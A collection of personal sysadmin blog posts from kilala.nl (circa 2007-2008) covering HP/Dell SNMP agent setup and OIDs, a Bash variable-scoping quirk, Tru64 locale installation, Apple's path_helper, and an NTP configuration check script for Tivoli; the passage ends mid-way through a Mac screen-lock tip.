As the file name (net-snmp-cmaX-5.1.2) suggests, this package is a modified version of the net-SNMP daemon which has added support for a whole bunch of Compaq and HP stuff. But as you can see the version of net-SNMP used is way behind today's standards, so it's wisest to use this daemon while proxied through a more current version of net-SNMP. The crappy thing though is that HP's package installs their net-SNMP in exactly the same location as our own net-SNMP. Don't worry, we'll get to that.
The download page doesn't make this immediately clear, but you'll need to download five (or six if you want the source) files. For your convenience, HP has decided to put all files into a pull-down menu, with one "Download" button. Yes, very handy indeed. =_= Another neat thing is that, for some reason, the combination Safari+Realplayer decides that -they- need to open the .RPM file that's loaded. Very odd and I've never encountered this before with other RPMs.
Because we're going to use two versions of net-SNMP that use the same locations on your hard drive, we're going to have to fiddle around a bit.
First copy these two RPMs to your system: net-snmp-cmaX and net-snmp-cmaX-libs. Install them using RPM, starting with libs and ending with the basic package. Now do the following.
$ cd /usr/sbin
$ sudo mv snmpd HPsnmpd
$ sudo mv snmptrapd HPsnmptrapd
$ cd /etc
$ sudo ln -s ./snmpd.conf ./HPsnmdp.conf
$ cd /etc/rc.d/init.d
$ sudo mv snmpd HPsnmpd
$ sudo mv snmptrapd HPsnmptrapd
$ cd /etc/logrotate.d
$ sudo mv snmpd HPsnmpd
You've now made sure that all parts that are required for the HP SNMP agent are safe from being overwritten by the "real" net-SNMP.
You can now install net-SNMP using the instruction laid out in the following paragraph.
PLEASE NOTE: If you're going to use HP SIM, please install that -first- before proceeding. See below for details.
Basically, recompiling Net-SNMP for your Linux install follows the same procedure as the recompilation on Solaris.
--with-mib-modules="host disman/event-mib ucd-snmp/diskio smux agentx disman/event-mib ucd-snmp/lmSensors" --with-perl-module
I had a hard time finding the installer files for Dell OM on Dell's download site, util I finally figured out how their "logic" works. :D You can get Dell OM 4.5 for Linux through this direct link (which can be changed at any time by Dell), or you can search their downloads page using the term "openmanage server agent". Adding the key word "linux" seems to confuse it though, so you're going to have to manually search through the list.
Unfortunately I never did get around to using Dell OpenManage, so I cannot give you the installation instructions ;_;
Configuring HP-SIM
The configuration file for HP's version of net-SNMP is stored in /etc/snmp, unlike the version that'll be used by our own net-SNMP. Edit HP's config file and remove all the current content. Replace it with the following:
rocommunity public 0.0.0.0 agentaddress 1162 pass .1.3.6.1.4.1.4413.4.1 /usr/bin/ucd5820stat
You will not have to make any further changes. The init-script and such can remain unchanged.
Again, unfortunately I cannot give you instructions on working with OpenManage since I ran out of time.
rocommunity public 0.0.0.0 agentaddress 1163
The configuration file for Net-SNMP is located in /usr/local/share/snmp. You will need to make a whole bunch of changes over here that I won't cover, like security ACLs, SNMP trap hosts and bunches of other stuff. However, you _will_ need to add the following lines to allow Net-SNMP to talk to HP SIM and/or OpenManage.
# Pass requests to HP SIM
proxy -c public localhost:1162 .1.3.6.1.4.1.232
# Pass requests to Dell OpenManage
proxy -c public localhost:1163 .1.3.6.1.2.1.674
Make sure that you start Net-SNMP before OpenManage or SIM. These sub-agents rely on Net-SNMP to be running, so that one needs to go first. Take care of this order using the RC scripts of your particular Linux flavour.
kilala.nl tags: sysadmin, unix, nagios,
View or add comments (curr. 0)
2008-01-01 00:00:00
In my mini-howto about monitoring HP and Dell specific SNMP objects through Net-SNMP I refered to a few interesting objects which could be read through their repsective SNMP agents. This page covers the interesting objects for HP Compaq systems.
Right now I've only got a very limited amount of different models to test all this stuff on, so bear with me :) The following lists are only a small selection from all possible objects, that we found interesting. A full list of available options can be obtained by running:
snmpwalk -c public localhost .1.3.6.1.4.1.232
I've tried my best at making the more interesting parts of the HP and Dell MIBs legible. The results can be found in the PDF, in the menu on the left. But once again, these lists are only a small subset of the complete MIB for both vendors. You won't know all that's available to you unless you start digging through the flat .TXT files yourself. Unlike Sun, HP and Dell -do- publish their MIB files freely, so you'll have no trouble finding them on the web.
I've also expanded on the HP SIM MIB a little in a PDF document. Get it over here.
Unfortunately, HP and Compaq have made it impossible to monitor hard disk statuses without add-on software. The plain vanilla SNMP agent has no way of filling the relevant objects. Instead it requires the CPQarrayd add-on.
If you do choose to install this piece of software, you can find all the objects regarding -internal- drives under OID .1.3.6.1.4.1.232.3.2.5.2 (cpqDaPhyDrvErrTable). Refer to CPQIDA.MIB.txt for all relevant details and a full listing of the appropriate OIDs.
Currently I have no way of making sure, but I assume that the alert message for HDD[0-7] can be found in .1.3.6.1.4.1.232.3.2.5.2.1.15.[0-7]. Any value above 0 is indicates a failure.
All object IDs below fit under .1.3.6.1.4.1.232. These objects should be usable on every HP system in the DL/ML rangen, although I have only tested the on DL380, DL385, DL580 and ML570.
Object |
Description |
Values |
.1.2.2.1.1.6.OID |
CPU[0-3] status |
1/2 = ok, 3 = warn, 4 = crit |
.3.2.2.1.1.6.OID |
HDD controler |
1/2 = ok, 3 = warn, 4 = crit |
.3.2.3.1.1.11.OID |
LDD[0-X] status |
1/2 = ok, 3 = warn, 4 = crit |
.3.2.4.1.1.6.OID |
Hot spare HDD status |
>2 =crit |
.3.2.5.1.1.37.OID |
HDD[0-X] status |
1/2 = ok, 3 = warn, 4 = crit |
.5.2.2.1.1.12.OID |
SCSI controler status |
1/2 = ok, 3 = warn, 4 = crit |
.5.2.3.1.1.8.OID |
SCSI LDD[0-X] status |
1/2 = ok, 3 = warn, 4 = crit |
.5.2.4.1.1.26.OID |
SCSI HDD[0-x] status |
1/2 = ok, 3 = warn, 4 = crit |
.6.2.6.7.1.9.OID |
Fan status |
1/2 = ok, 3 = warn, 4 = crit |
.6.2.6.8.1.4.1 |
CPU0 temperature |
Contains current temperature |
.6.2.6.8.1.4.4 |
CPU1 temperature |
Contains current temperature |
.6.2.6.8.1.4.5 |
PSU temperature |
Contains current temperature |
.6.2.9.3.1.4.0.OID |
PSU[0-X] status |
1/2 = ok, 3 = warn, 4 = crit |
.14.2.2.1.1.5.OID |
IDE HDD[0-X] status |
1/2 = ok, 3 = warn, 4 = crit |
As I already said, most of the OIDs from the tables above can be used to monitor vanilla HP systems (with the exceptions of the hard disks). The biggest difference lies in the placement of certain fans and sensors. The table below outlines the various locations, depending on the model.
Each system contains multiple fans and temperature sensors and will thus have multiple instances of these objects in its SNMP tree. The locations for each of these instances can be read from .6.2.6.7.1.3.OID (fans) and 6.2.6.8.1.3.OID (temperature sensor). The $OID part of these numeric sequences are always .1.1, .1.2, .1.3, .1.4 and so on.
Fan |
DL380 |
DL385 |
DL580 |
ML570 |
.1.1 |
CPU |
CPU |
System |
? |
.1.2 |
CPU |
CPU |
System |
? |
.1.3 |
IO Board |
IO Board |
System |
? |
.1.4 |
IO Board |
IO Board |
System |
? |
.1.5 |
CPU |
CPU |
IO Board |
? |
.1.6 |
CPU |
CPU |
IO Board |
? |
.1.7 |
PSU |
PSU |
- |
? |
.1.8 |
PSU |
PSU |
- |
? |
Sensor |
DL380 |
DL385 |
DL580 |
ML570 |
.1.1 |
CPU |
CPU |
CPU |
? |
.1.2 |
CPU |
IO Board |
CPU |
? |
.1.3 |
IO Board |
CPU |
CPU |
? |
.1.4 |
CPU |
CPU |
CPU |
? |
.1.5 |
PSU |
PSU |
IO Board |
? |
.1.6 |
- |
- |
Ambient |
? |
.1.7 |
- |
- |
System |
? |
kilala.nl tags: sysadmin, unix, nagios,
View or add comments (curr. 0)
2008-01-01 00:00:00
It's been way too long since I used these scripts. I believe they stem from 2003.
I'll need to write some more about them later. For now, know that I used these scripts to prepare for data migrations between local systems and SAN boxen. We moved from local to EMC2, then we moved from EMC2 to HP XP-1024.
kilala.nl tags: unix, solaris, sysadmin,
View or add comments (curr. 0)
2008-01-01 00:00:00
At $CLIENT I've built a centralised logging environment based on Syslog-ng, combined with MySQL. To make any useful from all the data going into the database we use PHP-syslog-ng. However, I've found a bit of a flaw with that software: any account you create has the ability to add, remove or change other accounts... Which kinda makes things insecure.
So yesterday was spent teaching myself PHP and MySQL to such a degree that I'd be able to modify the guy's source code. In the end I managed to bolt on some sort of "admin-mode" which allows you to set an "admin" flag on certain user accounts (thus giving them the capabilities mentioned above).
The updated PHP files can be found in the TAR-ball in the menu of the Sysadmin section. The only thing you'll need to do to make things work is to either:
The update is available as a .TAR file. Get it over here.
kilala.nl tags: unix, sysadmin,
View or add comments (curr. 0)
2008-01-01 00:00:00
Just today I ran into something shiny that peeked my interest. A shell script I'd written in Bash didn't work like I expected it to, with regards to the scope of a variable. I thought the incident was interesting enough to report, although I won't go into the whole scoping story too deeply.
What is basically boils down to is that there was a difference in the way two shells handle a certain situation. A difference that I didn't expect to be there. Not that exciting, but still very educational.
Yeah. In most programming languages variables have a certain range within your program, within which they can be used. Some variables only exist within one subroutine, while other exist across the whole program or even across multiple parts of the whole.
In shell scripting things aren't that complicated, luckily. In most cases a variable that's set in one part of the script can be used in every other part of the script. There are some notable exceptions, one of which I ran into today without realising it.
My situation:
I have a command that outputs a number of lines, some of which I need. The lines that I'm interested in consist of various fields, two of which I need as variables. Depending on the value of one of these variables, a counter needs to be incremented.
I guess that sounds kinda complicated, so here's the real code snippet:
function check_transport_paths
{
TOTAL=`scstat -W | grep "Transport path:" | wc -l`
let COUNT=0
scstat -W | grep "Transport path:" | awk '{print $3" "$6}' | while read PATH STATUS
do
if [ $STATUS == "online" ]
then
let COUNT=$COUNT+1
fi
done
if [ $COUNT -lt 1 ]
then
echo "NOK - No transport paths online."
exit $STATE_CRITICAL
elif [ $COUNT -lt $TOTAL ]
then
echo "NOK - One or more transport paths offline."
exit $STATE_WARNING
fi
}
While testing my script, I found out that $COUNT would never retain the value it gained in the while-loop. This of course led to the script always failing the check. After some fiddling about, I found out that the problem lay in the use of the while loop: it was being used that the end of a pipe.
To illustrate, the following -does- work.
let COUNT=0
while read i
do
let COUNT=$COUNT+$i
echo $COUNT
done
echo "Total is $COUNT."
This leads to the following output.
$ ./baka.sh
1
1
2
3
3
6
4
10
^D
Total is 10.
However, if I were to create a script called neko.sh that outputs the numbers one through four on seperate lines, which is then used in baka.sh... well... it doesn't work :D Regardez!
let COUNT=0
./neko.sh | while read i
do
let COUNT=$COUNT+$i
echo $COUNT
done
echo "Total is $COUNT."
This gives the following output
1
3
6
10
Total is 0.
After discussing the matter with two of my colleagues (one of them as puzzled as I was, and the other knowing what was going wrong) we came to the following conclusions.
This conclusion is supported by an example in the "Advanced Bash-scripting guide" by Mendel Cooper. In the following example an additional comment is made about the scoping of variables with redirected while loops. The comment warns that older shells branch a redirected while into a sub-shell, but also tells that Bash and Ksh this properly.
I guess our version of Bash is too old :3
I'd like to thank my colleagues Dennis Roos and Tom Scholten for spending a spare hour with me, hacking at this problem. And I'd like to thank Ondrej Jombik for pointing out the fact that this article didn't make my conclusions very clear in its original version.
kilala.nl tags: unix, sysadmin, programming,
View or add comments (curr. 28)
2007-11-28 10:48:00
Wow, that was a fight :/
A few days ago we had a "new" TruCluster installed, running Tru64 5.1b. All of the stuff on it was plain vanilla, which meant that we were bound to run into some trouble. Case in point: the EMC/Legato Networker installation.
Upon installation setld complained as follows:
==========
Your choice:
1 LGTOCLNT999 EMC NetWorker Client
cannot be installed as required subset IOSWWEURLOC??? is not available.
==========
As the name suggests (EURLOC) the missing files involve the additional European locales that are not part of the default installation.
After fighting and searching and swearing a lot I got things sorted out as follows:
1. Get the Tru64 CD-ROM that was used for the installation. You'll need the "Associated Products 1" CD.
2. Insert the CD into your system.
3. Mount the CD: mount -r /dev/disk/cdrom1c /mnt
4. cd /mnt/Worldwide_Language_Support/kit
5. setld -l `pwd` IOSWWEURLOC540
This will install the locale I needed. Of course you are free to substitute the names of other locales as well.
EDIT:
Also, feel free to read through the proper instructions.
kilala.nl tags: unix, work, sysadmin,
View or add comments (curr. 1)
2007-11-18 15:24:00
I've always been quite happy about most of the stuff Apple does. A lot of their solutions to problems are elegant and pretty. However, there are also some cases in which they do awful stuff under the hood. Stuff that makes me cringe in disgust.
Case in point, the new path_helper command.
I've been an avid user of LaTexIT, a LaTex helper programme, for a few months now. It's great how easy it makes the creation of mathematical equations in LaTex.
Unfortunately LaTexIT doesn't yet work flawlessly on Leopard. One of the things that goes wrong is the fact that it just won't start :D After trying to start the app a few times, I noticed a run-away process called path_helper.
I asked Pierre whether path_helper might be tied to the problems he's having, because we don't often get run-away processes. Pierre confirmed that others have hinted at path_helper as well, but that he isn't quite sure yet. Unfortunately he doesn't have a Leopard license yet, so he can't debug the problems yet (hint: make a donation if you use LaTexIt! Pierre could use a Leopard license!).
To help him out, I dug around a little bit. What follows is what I e-mailed Pierre. If you don't want to read through the whole bit, here's the summary:
Apple wants to make it easy to expand the $PATH variable for every user on the system automatically. Instead of tagging on new PATH= lines onto the end of /etc/profile, they've created the path_helper command that gets called by /etc/profile. Path_helper reads directory paths from the text files in /etc/paths.d and appends these paths to $PATH.
So because the want to make it just a -little- easier to add to $PATH, they've:
* Created a new directory structure under /etc/paths.d
* Allow new apps or environments to add text files to /etc/paths.d
* Created a new command which simply reads text files and barfs out shell commands.
* Thus broken the Unix standard way of globally setting $PATH.
Good going Apple! You bunch of schmucks!
======================================================
Hmm, this seems to be a weird little, extra tool that Apple has tagged onto the OS. I'm not sure if it's the most elegant solution to the problem. I see what they want to do though: they want to be able to easily make adjustments to the $PATH variable for all users on the system.
Personally I'd just use the global profile in /etc, but apparently Apple have chosen a roundabout way.
Each user's .profile calls that path_helper process. The only thing that path_helper does is generate the requisite sh/csh commands to adjust the $PATH variable.
From the manpage:
=====================
ath_helper(8) BSD System Manager's Manual path_helper(8)
NAME
path_helper -- helper for constructing PATH environment variable
SYNOPSIS
path_helper [-c | -s]
DESCRIPTION
The path_helper utility reads the contents of the files in the directories
/etc/paths.d and /etc/manpaths.d and appends their contents to the PATH and
MANPATH environment variables respectively.
Files in these directories should contain one path element per line.
Prior to reading these directories, default PATH and MANPATH values are
obtained from the files /etc/paths and /etc/manpaths respectively.
Options:
-c Generate C-shell commands on stdout. This is the default if SHELL
ends with "csh".
-s Generate Bourne shell commands on stdout. This is the default if
SHELL does not end with "csh".
NOTE
The path_helper utility should not be invoked directly. It is intended only
for use by the shell profile.
Mac OS X
END
=====================
So instead of putting PATH=$PATH:/usr/whatever/bin in /etc/profile, Apple have decided to make a new config file: /etc/paths.d. This config file will list all directories that need to be appended to the default $PATH.
/me looks at /etc/paths.d
Actually... It's a directory, containing text files with directory paths. For example:
=====================
Kilala:~ thomas$ cd /etc
Kilala:etc thomas$ cd paths.d
Kilala:paths.d thomas$ ls
X11
Kilala:paths.d thomas$ ls -al
total 8
drwxr-xr-x 3 root wheel 102 24 sep 05:53 .
drwxr-xr-x 91 root wheel 3094 13 nov 21:11 ..
-rw-r--r-- 1 root wheel 13 24 sep 05:53 X11
Kilala:paths.d thomas$ file X11
X11: ASCII text
Kilala:paths.d thomas$ cat X11
/usr/X11/bin
=====================
I guess Apple's reasoning is that it's easier to add extra text files to /etc/paths.d, than it is to add a new PATH= line to /etc/profile. Personally, I think it an in-elegant (and rather wasteful) way of doing things :/
Wait, it's even worse! The path_helper gets called from /etc/profile! Ugh! :(
=====================
Kilala:~ thomas$ cd /etc
Kilala:etc thomas$ cat profile
# System-wide .profile for sh(1)
if [ -x /usr/libexec/path_helper ]; then
eval `/usr/libexec/path_helper -s`
fi
if [ "${BASH-no}" != "no" ]; then
[ -r /etc/bashrc ] && . /etc/bashrc
fi
=====================
Let's see what happens when I run the command...
=====================
Kilala:etc thomas$ /usr/libexec/path_helper -s
PATH="/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin:/usr/X11/bin"; export PATH
MANPATH="/usr/share/man:/usr/local/share/man:/usr/X11/man"; export MANPATH
=====================
What a totally stupid and annoying way of doing this. What's worse, I'm quite sure it also breaks the Unix-compliancy of Leopard when it comes to standards for setting $PATH.
Hmm :/
kilala.nl tags: apple, meh, sysadmin,
View or add comments (curr. 12)
2007-10-09 09:45:00

A certain colleague of mine has been trying to get us on the mind mapping band wagon for months now. He uses mind maps to take notes, to organise his project and lord only knows what else. I've held off on mind maps so far, thinking them to be the latest fad in productivity enhancement.
First off, mind maps are graphical representations of a thought, concept or idea that can be quickly cobbled together. They work by associating new words and ideas to the ones already on paper. So for example, if the central idea is "paper" you may get branches like "material", "writing" and "printing", which may also have branches of their own. Mind maps allow you to brainstorm about a lot of ideas and to quickly take notes of the process.
Yesterday in class we created a mind map about cooperative learning (samenwerkend leren). I've recreated the mind map using Freemind and the result can be seen here.
To create the mind map linked above I've used the free and open source tool FreeMind. This software can be used on both Windows, Mac OS X and Linux, which makes it perfectly suitable for students. Of course the price is right too ;)
Because the software is written in Java it takes a while to start up. Once it's up and running it works like a charm and you will not notice any speed issues.
Editing the mind map is very easy. The software distinguishes children and siblings. A child forms a new branch from the currently selected idea. A sibling creates a new branch in parallel to the currently selected idea (a brother, or sister if you will). These two basic functions are performed using either the TAB or the ENTER key, which makes it trivial to quickly type up a big mind map.
Mind maps that you've created can be exported as either graphical files (JPG or PNG), as HTML or as an Open Office file. Those graphical exports are very useful when you want to include your mind map in either a website, or a printed report.
FreeMind offers a lot of additional options that can make for a very snazzy mind map. There's colours and icons aplenty, most of which the average student won't use anyway.
I'm not onboard when it comes to being hyper-enthused about mind maps, but I can now definitely agree that they're very useful.
You can download FreeMind from their SourceForge page.
kilala.nl tags: school, software, sysadmin,
View or add comments (curr. 0)
2007-08-30 11:46:00
This script was written at the time I was hired by T-Systems.
This script is an evolution of my earlier check_ntp_config. This time it's meant for use with Tivoli, although modifying it for use with Nagios is trivial. The script was written to be usable on at least five different Unices, though i've been having trouble with Darwin/OS X.
The script was tested on Red Hat Linux, Tru64, HP-UX, AIX and Solaris. Only Darwin seems to have problems.
Just like my other recent Nagios scripts, check_ntpconfig.sh comes with a debugging option. Set $DEBUG at the top of the file to anything larger than zero and the script will dump information at various stages of its execution.
#!/usr/bin/ksh
#
# NTP configuration check script for Tivoli.
# Written by Thomas Sluyter (nagiosATkilalaDOTnl)
# By request of T-Systems, CSS-CCTMO, the Netherlands
# Last Modified: 13-09-2007
#
# Usage: ./check_ntp_config
#
# Description:
#   Well, there's not much to tell. We have no way of making sure that our
# NTP clients are all configured in the right way, so I thought I'd make
# a Nagios check for it. ^_^ After that came this derivative Tivoli script.
#   You can change the NTP config at the top of this script, to match your
# own situation.
#
# Limitations:
#   This script should work fine on Solaris, HP-UX, AIX, Tru64 and some
# flavors of Linux. So far Darwin-compatibility has eluded me.
#
# Output:
#   If the NTP client config does not match what has been defined at the
# top of this script, the script will echo $STATE_NOK. In this case, the
# STATE variables contain a zero and a one, so you'll need to use a
# "Numeric Script" monitor definition in Tivoli. Anything above zero is bad.
#
# Other notes:
#   If you ever run into problems with the script, set the DEBUG variable
# to 1. I'll need the output the script generates to do troubleshooting.
# See below for details.
#   I realise that all the debugging commands strewn throughout the script
# may make things a little harder to read. But in the end I'm sure it was
# well worth adding them. It makes troubleshooting so much easier. :3
#

### SETTING THINGS UP ###
PATH="/usr/bin:/usr/sbin:/bin:/sbin"
PROGNAME="./check_ntp_config"
STATE_NOK="1"
STATE_OK="0"

. /opt/Tivoli/lcf/dat/dm_env.sh >/dev/null 2>&1


### DEFINING THE NTP CLIENT CONFIGURATION AS IT SHOULD BE ###
NTPSERVERS="192.168.22.7 192.168.25.7 192.168.16.7"


### DEBUGGING SETUP ###
# Cause you never know when you'll need to squash a bug or two
DEBUG="1"

if [[ $DEBUG -gt 0 ]]
then
        DEBUGFILE="/tmp/thomas-debug.txt"
	if [[ -f $DEBUGFILE ]]
	then
            rm $DEBUGFILE >/dev/null 2>&1
	    [[ $? -gt 0 ]] && echo "Removing old debug file failed."
	    touch $DEBUGFILE
	fi
fi


### REQUISITE COMMAND LINE STUFF ###

print_usage() {
	echo ""
	echo "Usage: $PROGNAME"
}

print_help() {
	echo ""
	echo "NTP client configuration monitor plugin for Tivoli."
	echo ""
	echo "This plugin not developped by IBM."
	echo "Please do not e-mail them for support on this plugin, since"
	echo "they won't know what you're talking about :P"
	echo ""
	echo "For contact info, read the plugin itself..."
	echo ""
	print_usage
	echo ""
}

while test -n "$1"
do
	case "$1" in
	  *) print_help; exit $STATE_OK;;
	esac
done


### DEFINING SUBROUTINES ###

function SetupEnv
{
    case $(uname) in
	Linux) 	CFGFILE="/etc/ntp.conf";
		IPCMD="host"
		IPMOD="tail -1"
		NAMEMOD="tail -1"
		IPFIELD="4"
		NAMEFIELD="5"
		GREP="egrep -e" ;;
	SunOS) 	CFGFILE="/etc/inet/ntp.conf"
		IPCMD="getent hosts"
		IPMOD=""
		NAMEMOD=""
		IPFIELD="1"
		NAMEFIELD="2"
		GREP="egrep -e" ;;
	Darwin) CFGFILE="/etc/ntp.conf"
		IPCMD="host"
		IPMOD=""
		NAMEMOD=""
		IPFIELD="4"
		NAMEFIELD="1"
		GREP="egrep -e" ;;
	AIX)    CFGFILE="/etc/ntp.conf"
		IPCMD="host"
		IPMOD=""
		NAMEMOD=""
		IPFIELD="3"
		NAMEFIELD="1"
		GREP="egrep -e" ;;
	HP-UX)  CFGFILE="/etc/ntp.conf"
		IPCMD="nslookup"
		IPMOD="grep ^\"Address\""
		NAMEMOD="grep ^\"Name\""
		IPFIELD="2"
		NAMEFIELD="2"
		GREP="egrep -e" ;;
	OSF1)   CFGFILE="/etc/ntp.conf"
		IPCMD="nslookup"
		IPMOD="grep ^\"Address\" | tail -1"
		NAMEMOD="grep ^\"Name\" |tail -1"
		IPFIELD="2"
		NAMEFIELD="2"
		GREP="egrep -e" ;;
	*) echo "Sorry. OS not supported."; exit 1 ;;
    esac

    FAULT=0

    if [[ $DEBUG -gt 0 ]]
    then
	echo "=== SETUP ===" >> $DEBUGFILE
	echo "OS name is $(uname)" >> $DEBUGFILE
	echo "CFGFILE is $CFGFILE" >> $DEBUGFILE
	echo "IPCMD is $IPCMD" >> $DEBUGFILE
	echo "IPMOD is $IPMOD" >> $DEBUGFILE
	echo "NAMEMOD is $NAMEMOD" >> $DEBUGFILE
	echo "IPFIELD is $IPFIELD" >> $DEBUGFILE
	echo "NAMEFIELD is $NAMEFIELD" >> $DEBUGFILE
	echo "" >> $DEBUGFILE
	echo "NTPSERVERS is $NTPSERVERS" >> $DEBUGFILE
	echo "" >> $DEBUGFILE
    fi
}

function ListInConf
{
    if [[ -z $NTPSERVERS ]]
    then
	echo "You haven't configured this monitor yet. Set \$NTPSERVERS."; exit 0
	[[ $DEBUG -gt 0 ]] && echo "NTPSERVERS variable not set." >> $DEBUGFILE
    else

    for HOST in $(echo $NTPSERVERS)
    do
    SKIPIP=0
    SKIPNAME=0

    if [[ $DEBUG -gt 0 ]]
    then
	echo "=== LISTINCONF ===" >> $DEBUGFILE
	echo "HOST is $HOST" >> $DEBUGFILE
	echo "" >> $DEBUGFILE
    fi

        if [[ -z $(echo $HOST | $GREP [a-z,A-Z]) ]]
        then
            IPADDRESS="$HOST"
	    TEST=$($IPCMD $HOST 2>/dev/null)

	    if [[ ( $? -eq 0 ) && ( -z $(echo $TEST | $GREP NXDOMAIN) ) ]]
	    then
		[[ $DEBUG -gt 0 ]] && echo "TEST is $TEST" >> $DEBUGFILE
            	HOSTNAME=$($IPCMD $HOST 2>/dev/null | $NAMEMOD | cut -f$NAMEFIELD -d" " | cut -f1 -d.)
	    else
		[[ $DEBUG -gt 0 ]] && echo "TEST is $TEST" >> $DEBUGFILE
		HOSTNAME=""
	    fi

	    if [[ $HOSTNAME -eq "" ]]
	    then
	    	QUERY="$IPADDRESS"
	    	[[ $DEBUG -gt 0 ]] && echo "Skipping hostname verification" >> $DEBUGFILE
	    else
	    	QUERY="$HOSTNAME $IPADDRESS"
	    	[[ $DEBUG -gt 0 ]] && echo "Checking both IP and name." >> $DEBUGFILE
	    fi
        else
            HOSTNAME="$HOST"
	    TEST=$($IPCMD $HOST 2>/dev/null)

	    if [[ ( $? -eq 0 ) && ( -z $(echo $TEST | $GREP NXDOMAIN) ) ]]
	    then
		[[ $DEBUG -gt 0 ]] && echo "TEST is $TEST" >> $DEBUGFILE
            	IPADDRESS=$($IPCMD $HOST 2>/dev/null | $IPMOD | cut -f$IPFIELD -d" ")
	    else
		[[ $DEBUG -gt 0 ]] && echo "TEST is $TEST" >> $DEBUGFILE
		IPADDRESS=""
	    fi

	    if [[ $IPADDRESS -eq "" ]]
	    then
		QUERY="$HOSTNAME"
		[[ $DEBUG -gt 0 ]] && echo "Skipping IP address verification" >> $DEBUGFILE
	    else
		QUERY="$HOSTNAME $IPADDRESS"
		[[ $DEBUG -gt 0 ]] && echo "Checking both IP and name." >> $DEBUGFILE
	    fi
        fi

    if [[ $DEBUG -gt 0 ]]
    then
	echo "IPADDRESS is $IPADDRESS" >> $DEBUGFILE
	echo "HOSTNAME is $HOSTNAME" >> $DEBUGFILE
	echo "" >> $DEBUGFILE
    fi

	for NAME in `echo $QUERY`
	do
       	    [[ -z $($GREP $NAME $CFGFILE | $GREP "server") ]] && let FAULT=$FAULT+1
	done

    done

    fi
}

function ConfInList
{
    NUMSERVERS=$($GREP ^"server" $CFGFILE | wc -l)

    if [[ $DEBUG -gt 0 ]]
    then
	echo "=== CONFINLIST ===" >> $DEBUGFILE
	echo "Number of \"server\" lines in $CFGFILE is $NUMSERVERS" >> $DEBUGFILE
	echo "" >> $DEBUGFILE
    fi

    if [[ $($GREP ^"server" $CFGFILE | wc -l) -gt 0 ]]
    then

	for HOST in $(cat $CFGFILE | $GREP ^"server" | awk '{print $2}')
	do
		if [[ $DEBUG -gt 0 ]]
		then
			echo "HOST is $HOST" >> $DEBUGFILE
			echo "" >> $DEBUGFILE
		fi
		if [[ -z $(echo $HOST | $GREP [a-z,A-Z]) ]]
		then
			IPADDRESS="$HOST"
	    		TEST=$($IPCMD $HOST 2>/dev/null)

			if [[ ( $? -eq 0 ) && ( -z $(echo $TEST | $GREP NXDOMAIN) ) ]]
			then
			    [[ $DEBUG -gt 0 ]] && echo "TEST is $TEST" >> $DEBUGFILE
            		    HOSTNAME=$($IPCMD $HOST 2>/dev/null | $NAMEMOD | cut -f$NAMEFIELD -d" " | cut -f1 -d.)
			else
			    [[ $DEBUG -gt 0 ]] && echo "TEST is $TEST" >> $DEBUGFILE
			    HOSTNAME=""
	    		fi

			if [[ $HOSTNAME -eq "" ]]
			then
			    QUERY="$IPADDRESS"
			    echo "Skipping hostname verification" >> $DEBUGFILE
			else
			    QUERY="$HOSTNAME $IPADDRESS"
			    [[ $DEBUG -gt 0 ]] && echo "Checking both IP and name." >> $DEBUGFILE
			fi
		else
			HOSTNAME="$HOST"
	    		TEST=$($IPCMD $HOST 2>/dev/null)

			if [[ ( $? -eq 0 ) && ( -z $(echo $TEST | $GREP NXDOMAIN) ) ]]
			then
			    [[ $DEBUG -gt 0 ]] && echo "TEST is $TEST" >> $DEBUGFILE
            		    HOSTNAME=$($IPCMD $HOST 2>/dev/null | $IPMOD | cut -f$IPFIELD -d" ")
			else
			    [[ $DEBUG -gt 0 ]] && echo "TEST is $TEST" >> $DEBUGFILE
			    IPADDRESS=""
	    		fi

			if [[ $IPADDRESS -eq "" ]]
			then
				QUERY="$HOSTNAME"
				echo "Skipping IP address verification" >> $DEBUGFILE
			else
				QUERY="$HOSTNAME $IPADDRESS"
				[[ $DEBUG -gt 0 ]] && echo "Checking both IP and name." >> $DEBUGFILE
			fi
		fi

		if [[ $DEBUG -gt 0 ]]
		then
			echo "IPADDRESS is $IPADDRESS" >> $DEBUGFILE
			echo "HOSTNAME is $HOSTNAME" >> $DEBUGFILE
			echo "" >> $DEBUGFILE
		fi

		for NAME in `echo $QUERY`
		do
		    [[ -z $(echo $NTPSERVERS | $GREP $NAME) ]] && let FAULT=$FAULT+1
		done

	done
    fi
}

### FINALLY, THE MAIN ROUTINE ###

SetupEnv

    if [[ $DEBUG -gt 0 ]]
    then
	echo "=== STARTING MAIN PHASE ===" >> $DEBUGFILE
	echo "" >> $DEBUGFILE
	echo "=== NTP CONFIG FILE ===" >> $DEBUGFILE
	cat $CFGFILE | grep -v ^"\#" >> $DEBUGFILE
	echo "" >> $DEBUGFILE
	echo "" >> $DEBUGFILE
    fi

ListInConf
ConfInList

# Nothing caused us to exit early, so we're okay.
if [[ $FAULT -gt 0 ]]
then
    echo "$STATE_NOK"
    exit $STATE_NOK
else
    echo "$STATE_OK"
    exit $STATE_OK
fi
kilala.nl tags: unix, sysadmin, programming,
View or add comments (curr. 0)
2007-08-01 15:26:00
Last night's planned change was supposed to last about two hours: get in, install some patches, switch some cluster resources around the nodes, install some more patches and get out. The fact that the installation involved a HP-UX system didn't get me down, even though we only work with Sun Solaris and Tru64. The fact that it involved a ServiceGuard cluster did make me a little apprehensive, but I felt confident that the procedures $CLIENT had supplied me would suffice.
Everything went great, until the 80% mark... Failing the applications back over to their original node failed for some reason and the cluster went into a wonky state. The cluster software told me everything was down, even though some of the software was obviously still running. The cluster wouldn't budge, not up, nor down. And that's when I found out that I rather dislike HP ServiceGuard, all because of one stupid flaw.
You see, all the other cluster software I know provides me with a proper listing of all the defined resources and their current state. Sun Cluster, Veritas Cluster Service and Tru Cluster? All of them are able to give me neat list of what's running where and why something went wrong. Well, not HP Damn ServiceGuard. Feh!
We ended up stopping the database manually and resetting all kinds of flags on the cluster software. Finally, after six hours (instead of the original two), I got off from work around 23:00. Yes... /me heartily dislikes HP ServiceGuard.
kilala.nl tags: work, unix, meh, sysadmin,
View or add comments (curr. 1)
2007-07-26 17:41:00
This afternoon my buddy Edmond came up to me with an interesting predicament. He runs Mac OS X on his Macbook and would like to:
A) have a password-less screen saver
B) have the ability to lock his screen with a password
Usually one simply uses screen saver passwords to achieve goal B, but Ed was adamant that he wanted A as well. Not something you often see, right? Initially I thought it wouldn't be possible, but then I had a flash of insight. It's possible! Here's how...
1. Open "System Preferences". Go into "Security".
2. Uncheck the box marked "Require password to wake...".
3. Open "Keychain Access". Open its preferences window.
4. Check the box marked "Show status in menu bar".
